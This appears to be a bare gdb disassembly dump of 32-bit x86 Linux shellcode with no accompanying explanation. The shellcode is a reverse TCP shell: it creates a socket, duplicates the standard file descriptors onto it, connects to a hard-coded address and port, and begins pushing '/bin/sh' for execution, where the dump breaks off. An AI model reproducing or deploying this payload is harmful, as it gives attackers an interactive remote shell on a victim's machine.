 (gdb) x/32xi 0x804a040
0x804a040 <code>: xor eax,eax
0x804a042 <code+2>: mov ax,0x167
0x804a046 <code+6>: xor ebx,ebx
0x804a048 <code+8>: mov bl,0x2
0x804a04a <code+10>: xor ecx,ecx
0x804a04c <code+12>: mov cl,0x1
0x804a04e <code+14>: xor edx,edx
0x804a050 <code+16>: int 0x80
0x804a052 <code+18>: mov edi,eax
0x804a054 <code+20>: mov ebx,edi
0x804a056 <code+22>: xor edx,edx
0x804a058 <code+24>: xor ecx,ecx
0x804a05a <code+26>: mov cl,0x3
0x804a05c <code+28>: xor eax,eax
0x804a05e <code+30>: mov al,0x3f
0x804a060 <code+32>: dec ecx
0x804a061 <code+33>: int 0x80
0x804a063 <code+35>: cmp ecx,edx
0x804a065 <code+37>: jne 0x804a05c <code+28>
0x804a067 <code+39>: push 0x1bbbb7f
0x804a06c <code+44>: sub WORD PTR [esp+0x1],0x66bb
0x804a073 <code+51>: push 0x6a665c11
0x804a078 <code+56>: add cl,BYTE PTR [ecx-0x7624ce1f]
0x804a07e <code+62>: sti
0x804a07f <code+63>: xor eax,eax
0x804a081 <code+65>: mov ax,0x16a
0x804a085 <code+69>: xor edx,edx
0x804a087 <code+71>: mov dl,0x10
0x804a089 <code+73>: int 0x80
0x804a08b <code+75>: xor eax,eax
0x804a08d <code+77>: push eax
0x804a08e <code+78>: push 0x68732f6e